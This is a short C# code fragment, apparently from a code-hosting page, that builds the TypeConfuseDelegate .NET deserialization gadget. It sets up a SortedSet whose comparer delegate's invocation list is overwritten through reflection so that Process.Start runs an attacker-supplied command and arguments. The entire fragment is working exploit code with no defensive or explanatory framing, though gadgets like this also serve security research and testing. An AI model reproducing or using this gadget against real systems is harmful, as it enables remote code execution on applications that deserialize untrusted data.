 3 个引用|0 项更改|0 名作者，0 项更改
public static object TypeConfuseDelegateGadget(InputArgs inputArgs)
{
string cmdFromFile = inputArgs.CmdFromFile;
if (!string.IsNullOrEmpty(cmdFromFile))
{
inputArgs.Cmd = cmdFromFile;
}
Delegate da = new Comparison<string>(String.Compare);
Comparison<string> d = (Comparison<string>)MulticastDelegate.Combine(da, da);
IComparer<string> comp = Comparer<string>.Create(d);
SortedSet<string> set = new SortedSet<string>(comp);
set.Add(inputArgs.CmdFileName);
if (inputArgs.HasArguments)
{
set.Add(inputArgs.CmdArguments);
}
else
{
set.Add(""); // this is needed (as Process.Start accepts two args)
}
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFlags.Instance);
object[] invoke_list = d.GetInvocationList();
// Modify the invocation list to add Process::Start(string, string)
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(d, invoke_list);
return set;
}